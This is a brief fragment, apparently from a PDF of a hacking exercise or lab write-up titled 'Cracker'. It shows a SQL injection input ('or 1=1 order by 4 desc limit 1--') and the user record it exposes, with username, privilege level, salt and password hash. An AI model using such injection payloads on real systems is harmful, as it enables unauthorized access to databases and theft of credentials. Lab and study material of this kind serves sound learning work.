 Cracker
161' or 1=1 order by 4 desc limit 1--
# Name Username Privilege Salt Hash
148 Jarrod Rivas kokoblair 50 bTsZfoQgbLYK a06d4641a6d3aa0857d943c7c2e50588c9d9b97be91c7738d901e39a49740f11
Displaying 1 records.